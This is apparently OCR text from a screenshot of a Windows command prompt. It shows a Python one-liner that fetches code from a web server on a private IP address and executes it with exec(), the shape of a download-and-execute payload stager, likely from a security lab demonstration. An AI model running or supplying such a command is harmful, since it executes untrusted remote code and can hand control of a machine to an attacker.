 C:\WINDOWS\system32\cmd.exe - python  -c "import sys; u=__import__('urllib'+{2:'',3:'.request'}[sys.version_info[0]],fromlist=('urlopen',));r=u.urlopen('http://192.168.179.139:8080/J...
Microsoft Windows [Version 10.0.15063]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Users\Zanya>python -c "import sys; u=__import__('urllib'+{2:'',3:'.request'}[sys.version_info[0]],fromlist=('urlopen',));r=u.urlopen('ht
tp://192.168.179.139:8080/JDgDhECfEcQ');exec(r.read());"
Search Windows
05:08
07/06/2017